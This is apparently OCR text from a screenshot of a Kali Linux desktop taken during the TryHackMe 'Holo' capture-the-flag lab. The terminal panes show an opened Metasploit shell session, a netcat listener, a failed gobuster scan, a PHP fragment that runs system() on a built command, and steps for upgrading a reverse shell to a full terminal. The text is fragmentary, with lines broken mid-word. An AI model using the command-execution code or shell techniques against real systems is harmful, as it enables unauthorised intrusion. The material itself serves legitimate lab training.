 File Machine View Input Devices Help
Activities Terminator May 29 00:59
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x12
[*] Command shell session 3 opened (10.50.104.236:666 -> 10.200.108.33:51414) at 2022-05-29 00:55:00 -0400
# # # nc -lvnp 1111
Listening on 0.0.0.0 1111
^C
Abort session 3? [y/N]  n
[*] Aborting foreground process in the shell session
kali@kali: ~/Desktop/TryHackMe/Holo 129x13
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/05/29 00:53:03 Finished
===============================================================
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ gobuster dir -u http://10.200.108.31/ -w /usr/share/wordlists/dirb/big.txt -x php > 10-200-108-31.txt
Error: error on running gobuster: unable to connect to http://10.200.108.31/: Get "http://10.200.108.31/": dial tcp 10.200.108.31
:80: connect: no route to host
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ 1 ⨯
kali@kali: ~/Desktop/TryHackMe/Holo 129x11
fclose($file);
$path = $filename;
$cmd = $path.$evalArguments;
$res .= "\n\nExecuting : ".$cmd."\n";
echo $res;
$output = system($cmd);
?>
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 41x27
On the remote machine, run
1.   python -c 'import pty; pty.spawn("/
bin/bash")'
2.   press CTRL-z to put the session to t
he background.
Then on attacker machine run
3.   stty -a
Note the rows and columns (say they are 4
0 and 160 respectively for me!).
Now run,
4.   stty raw -echo ; fg
Press enter twice
now run,
5.   export TERM=xterm
use xterm-256color/xterm
After that, run
6.   stty rows 40 columns 160
to specify the correct size.
You should now have a fully working shell
, in particular vi/nano should work.
┌──(kali㉿kali
┌──(kali㉿kali
]
└─$